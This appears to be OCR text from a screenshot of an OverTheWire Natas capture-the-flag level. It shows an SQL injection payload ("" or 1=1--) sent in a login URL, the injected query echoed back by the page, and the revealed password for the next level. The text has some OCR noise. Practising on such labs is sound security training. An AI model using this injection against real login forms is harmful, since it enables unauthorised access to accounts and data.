 natas14.natas.labs.overthewi
ewire.org/?debug=true&username="%20or%201=1--%20&password=password
ABP
NATAS14
Executing query: SELECT * from users where username="" or 1=1-- " and
password="password"
Successful login! The password for natas15 is
m2azll7JH6HS8Ay3SOjG3AGGlDGTJSTV
View sourcecode